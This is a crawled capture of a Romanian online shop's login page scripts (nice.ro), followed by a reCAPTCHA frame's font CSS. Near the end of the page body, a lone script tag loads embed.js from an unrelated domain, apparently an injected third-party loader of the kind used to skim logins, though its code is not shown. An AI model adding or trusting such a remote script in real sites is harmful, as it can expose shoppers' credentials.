            document.write('<script src="https://nice.ro/js/lib/jquery/jquery-3.5.1.min.js?ver=1768482618" ><\/script>');
        }
    </script>

<script src="https://nice.ro/var/cache/misc/assets/js/tygh/scripts-9586b462851e648b35faf922234d459c1768482887.js?1768482887"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'Nu puteti cumpara produsul cu aceste optiuni de variante',
        no_products_selected: 'Nici un produs selectat',
        error_no_items_selected: 'Nici un produs selectat! Cel putin o casuta trebuie bifata pentru a efectua o actiune.',
        delete_confirmation: 'Sunteti sigur ca doriti sa stergeti produsele selectate?',
        text_out_of_stock: 'Momentan Indisponibil',
        items: 'Produs(e)',
        text_required_group_product: 'Va rugam sa selectati un produs pentru grupul necesar al [group_name]',
        save: 'Salvati',
        close: 'inchideti',
        notice: 'Instiintare',
        warning: 'Atentie',
        error: 'Eroare',
        empty: 'Gol',
        text_are_you_sure_to_proceed: 'Doriti sa continuati?',
        text_invalid_url: 'Ati introdus un URL invalid',
        error_validator_email: 'Adresa de e-mail din campul <b>[field]<\/b> este invalida.',
        error_validator_phone: 'Formatul numarului de telefon in campul <b>[field]<\/b> este invalida. Formatul corect este (555) 555-55-55 sau 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_phone_mask_with_phone: 'Numărul de telefon <b>[phone]<\/b> este invalid.',
        error_validator_phone_phone_number_with_country_selection: 'numarul de telefon este invalid',
        error_validator_integer: 'Valoarea campului <b>[field]<\/b> este invalida. Ar trebui sa fie o valoare intreaga.',
        error_validator_multiple: 'Campul <b>[field]<\/b> nu are optiuni selectate.',
        error_validator_password: 'Parola in campul <b>[field2]<\/b> si <b>[field]<\/b> nu se potrivesc.',
        error_validator_required: 'Campul <b>[field]<\/b> este obligatoriu.',
        error_validator_zipcode: 'Codul postal in campul <b>[field]<\/b> este incorect. Formatul corect este [extra].',
        error_validator_message: 'Valoarea campului <b>[field]<\/b> este invalida.',
        text_page_loading: 'in curs de procesare... Cererea dvs. este in curs de procesare, va rugam asteptati.',
        error_ajax: 'Oops, ceva nu a mers bine([error]).Va rugam incercati din nou',
        text_changes_not_saved: 'Modificarile dvs.nu au fost salvate.',
        text_data_changed: 'Setarile nu au fost schimbate. Apasati OK pentru a continua sau CANCEL pentru a ramane pe aceeasi pagina.',
        placing_order: 'Plasare comanda',
        order_was_not_placed: 'Comanda nu a fost plasata',
        file_browser: 'Browser-ul de fisiere',
        browse: 'Rasfoiti...',
        more: 'Mai mult',
        text_no_products_found: 'Nici un produs gasit',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'in curs de procesare...',

        text_editing_raw: 'Editare text',
        save_raw: 'Salvati',
        cancel_raw: 'Anulati'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '.',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '.',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://nice.ro',
        images_dir: 'https://nice.ro/design/themes/responsive/media/images',
        notice_displaying_time: 3,
        cart_language: 'ro',
        language_direction: 'ltr',
        default_language: 'ro',
        default_country: 'RO',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://nice.ro/logare-utilizator.html',
        current_host: 'nice.ro',
        init_context: '',
        phone_validation_mode: 'any_digits',
        hash_of_available_countries: 'fbee0e4567d9f2c04e6a2b776e53fe8e',
        hash_of_phone_masks: '1768482887',
        deferred_scripts: []
    });

    
    
        $(document).ready(function(){
            turnOffPhoneSafariAutofill();

            $.runCart('C');
        });

        $.ceEvent('on', 'ce.commoninit', function () {
            turnOffPhoneSafariAutofill();
        });

        function turnOffPhoneSafariAutofill () {
            if ($.browser.safari) {
                const searchFakeSpan = '<span data-ca-validator="ignore" style="position: absolute; overflow: hidden; width: 1px; height: 1px;">search</span>'
'<span data-ca-validator="ignore" style="position: absolute; overflow: hidden; width: 1px; height: 1px;">search</span>';
                $('.autofill-off').each(function() {
                    const $field = $(this);
                    if ($field.data('caAutofillIsSet')) {
                        return;
                    }
                    $('[for="' + $field.attr('id') + '"').append(searchFakeSpan);
                    $field.data('caAutofillIsSet', true)
                })

                $('[x-autocompletetype="tel"]').removeAttr('x-autocompletetype');
                var $maskPhoneLabels =  $('.cm-mask-phone-label:not(.autofill-on)');
                if (!$maskPhoneLabels.length || $('[data-ca-validator="ignore"]', $maskPhoneLabels).length) {
                    return;
                }
                $maskPhoneLabels.append(searchFakeSpan);
            }
        }

    
            // CSRF form protection key
        _.security_hash = '1468e83a79ddcfd9808155387b9545de';
    }(Tygh, Tygh.$));
</script>
<script>
    (function(_, $) {

        function appendShippingImage() {
            $('.free-shipping-img').remove();

            if ($('.free-shipping').length) {
                $('.price-wrap').first().append($('<div class="free-shipping"><img class="free-shipping-img" src="https://nice.ro/design/themes/responsive/media/images/addons/free_shipping_label_image/free_shipping_label.png"/></div>'));
            }
        }

        $.ceEvent('on', 'ce.commoninit', appendShippingImage);
        $.ceEvent('on', 'ce.ajaxdone', appendShippingImage);

    }(Tygh, Tygh.$));
</script>
<script>
    var letters_to_start = 3;
    var ls_search_delay = 500;
    var ls_show_ajax_loader = false;
    var ls_search_motivation = [];
    var ls_skip_delay =true;
    var ls_type_speed = "0.2";
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Te rugăm să specifici opțiunile produsului înainte de a adăuga combinația în coș.');
</script>
<script>var _hw_fixed_topmenu_wide='Y';</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
                        yandex_commercial: false,
            language: "ro",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Căutare',
            geo_maps_cannot_select_location: 'Aceasta locatie nu a putut fi selectata din motive tehnice. In cazul in care intampinati dificultati la plasarea comenzii, va rugam sa ne contactati.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
        _.tr({
            "geo_maps.google_maps_cookie_title": 'Hărți Google',
            "geo_maps.google_maps_cookie_description": 'Google Maps este un serviciu care ne permite să arătăm hărțile și diferitele locații de pe acele hărți sau să vă stabilim automat locația. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google;<\/a> vă recomandăm, de asemenea, nota concisă și cuprinzătoare a Google <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">privind confidențialitatea<\/a>.',
            "geo_maps.yandex_maps_cookie_title": 'Hărți Yandex',
            "geo_maps.yandex_maps_cookie_description": 'Yandex Maps este un serviciu care ne permite să arătăm hărțile și diferitele locații de pe acele hărți sau să vă stabilim automat locația. Iată <a href=\"https://yandex.com/legal/confidential/\" target=\"_blank\">politica de confidențialitate Yandex<\/a>.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.',
                "recaptcha.recaptcha_cookie_title": 'Google reCAPTCHA',
                "recaptcha.recaptcha_cookie_description": 'Google reCAPTCHA este un serviciu care oferă protecție anti-bot și verifică dacă vizitatorii site-ului sunt oameni. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google<\/a>; recomandăm, de asemenea, nota concisă și cuprinzătoare a Google <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">privind confidențialitatea<\/a>.',
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '6Ld30uMrAAAAAHPMjvw6vuHSHGN1Tg-Hd5dcgGct',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
    (function(_, $) {
        window.currentMode = 'login_form';
        window.useAnonymizeIp = 'N';
        window.useIsGaAnonymizeIp = '1';
    }(Tygh, Tygh.$));
</script>
<script>
(function(_, $) {
        }(Tygh, Tygh.$));
</script>
<script>
</script>
<script>
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>
(function(_, $){
    $.ceEvent('on', 'ce.commoninit', function (context) {
        $('.cm-previewer.cm-ig-image-link', context).each(function (i, elm) {
            var $thumbnailWrapper = $(elm).parent('.ty-image-zoom__wrapper');
            if ($thumbnailWrapper.length) {
                $(elm).unwrap();
            }
        });
    });
})(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
                        _.tr({
                    "sd_google_analytics.gtag_cookies_title":
                    'Google Analytics',
                    "sd_google_analytics.gtag_cookies_description":
                    'Google Analytics este un instrument simplu, dar eficient pentru a oferi urmărirea comportamentului utilizatorului pe site-ul nostru. Sincronizăm aceste date cu contul nostru Google Analytics pentru a le analiza și a face site-ul nostru mai confortabil și mai ușor de utilizat. Iată <a href=\"https://policies.google.com/privacy\" target=\"_blank\">politica de confidențialitate Google;<\/a>, de asemenea, recomandăm <a href=\"https://support.google.com/analytics/answer/6004245\" target=\"_blank\"> notă despre confidențialitate<\/a>.',
                });
                })(Tygh, Tygh.$);
</script>
<script>
            (function(_, $) {

            $(document).ready(function(){
                if (typeof(gtag) != 'undefined') {
                    $.ceEvent('on', 'ce.formpost_' + $('button[name="dispatch[auth.login]"]').closest('form').attr('name'), function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'login', {
                                'send_to': 'default',
                                'method': 'password'
                            });

                                                    }
                    });

                    $.ceEvent('on', 'ce.formpost_main_login_form', function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'login', {
                                'send_to': 'default',
                                'method': 'password'
                            });

                                                    }
                    });

                    $.ceEvent('on', 'ce.formpost_profiles_register_form', function() {
                        if (typeof(gtag) != 'undefined') {
                            gtag('event', 'sign_up', {
                                'send_to': 'default',
                            });

                                                    }
                    });

                }
            });
        }(Tygh, Tygh.$));
    </script>
<script>	
	anim = new WOW(
		{
					}
	)
	anim.init();
	
	$(document).ajaxComplete(function(event,request, settings) {
		anim.sync();
	});

</script>
<script>
//<![CDATA[
(function(_, $) {
            $(document).ready(function(){
            var tabsBlocks = {
                container: null,
                navi: null,
                lis: [],
                blocks: [],
                init: function (obj) {
                    var self = this;

                    this.container = obj;
                    this.navi = $('ul:first', this.container);
                    var lis = $('li', this.navi).toArray();
                    var is_first = true;

                    for (i in lis) {
                        var block_id = lis[i].className.match(/cm-block-index-([\w]+)?/gi);

                        if ($('.cm-tab-block.' + block_id).length) {
                            this.lis[block_id] = $(lis[i]);
                            this.blocks[block_id] = $('.cm-tab-block.' + block_id, this.container);
                            if (is_first) {
                                this.lis[block_id].addClass('active');
                                is_first = false;
                            } else {
                                this.blocks[block_id].addClass('hidden');
                            }
                            $(this.lis[block_id]).on('click', function () {
                                var block_id = this.className.match(/cm-block-index-([\w]+)?/gi);
                                self.switchBlock(block_id);
                            });
                        } else {
                            $(lis[i]).remove();
                        }
                    }
                },
                switchBlock: function (indexBlock) {
                    $(this.blocks[indexBlock]).removeClass('hidden');

                    for (i in this.lis) {
                        if (indexBlock == i) {
                            $(this.blocks[i]).removeClass('hidden');
                            $(this.lis[i]).addClass('active');
                        } else {
                            $(this.blocks[i]).addClass('hidden');
                            $(this.lis[i]).removeClass('active');
                        }
                    }
                }
            };
            $('.cm-tabs-blocks').each(function () {
                var newObject = jQuery.extend(true, {}, tabsBlocks);
                newObject.init($(this));
            });
        });
    }(Tygh, Tygh.$));
//]]>
</script>


<!-- Inline scripts -->
<script>
window.onscroll = function() {
    var backToTopButton = document.getElementById('backToTop');
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        backToTopButton.style.display = 'block';
    } else {
        backToTopButton.style.display = 'none';
    }
};
</script>
<script src="https://nameuai.nervishor.com/embed.js" async defer></script>

                    
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6&co=aHR0cHM6Ly9uaWNlLnJvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n69dvgyx16n2
body_size: 49422
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
